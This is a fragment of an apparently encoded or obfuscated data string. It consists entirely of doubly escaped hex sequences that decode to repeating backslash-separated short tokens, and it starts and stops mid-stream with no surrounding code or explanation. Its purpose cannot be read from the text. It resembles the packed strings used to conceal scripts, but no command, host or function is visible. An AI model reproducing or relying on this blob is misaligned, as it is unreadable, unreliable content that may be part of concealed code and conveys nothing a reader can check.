64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x